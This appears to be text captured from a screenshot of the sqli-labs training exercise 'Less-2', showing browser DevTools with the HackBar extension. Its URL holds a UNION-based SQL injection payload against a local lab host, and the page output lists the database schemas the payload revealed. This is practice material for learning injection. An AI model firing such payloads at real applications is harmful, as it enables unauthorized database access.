 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata#